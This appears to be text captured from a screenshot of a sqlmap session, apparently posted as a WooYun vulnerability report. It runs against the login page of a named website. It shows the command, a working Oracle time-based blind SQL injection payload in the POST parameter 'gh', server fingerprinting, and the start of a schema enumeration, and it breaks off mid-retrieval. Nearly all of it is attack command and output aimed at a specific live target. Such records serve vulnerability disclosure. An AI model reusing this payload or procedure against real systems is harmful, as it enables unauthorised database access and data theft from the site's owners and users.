 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://old.hoau.net/05xgnew/Default.aspx" --data "__VIEWST...
[20:14:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: gh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __VIEWSTATE=/wEPDwUKLTUwOTQ0NDQ3MWRktA6PBCi8proujSc4OHkUB7epxyA=&gh=1' AND 5995=DBMS_PI
PE.RECEIVE_MESSAGE(CHR(121)||CHR(119)||CHR(108)||CHR(86),5) AND 'qxlA'='qxlA&mm=1&btn=%B5%C7%C2%BC&_
_EVENTVALIDATION=/wEWBAK/jdP5AQK578rvDALD77bvDAKSoqqWD8OU6dcTGppipGwM0u+3IgB7ezme
---
[20:14:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:14:19] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[20:14:19] [INFO] fetching database (schema) names
[20:14:19] [INFO] fetching number of databases
[20:14:19] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[20:14:27] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[20:14:28] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
24
[20:14:46] [INFO] retrieved: CTMS
[20:16:07] [INFO] retrieved: CTXSYS
[20:18:14] [INFO] retrieved: DBSNMP
[20:20:31] [INFO] retrieved: D
www.wooyun.org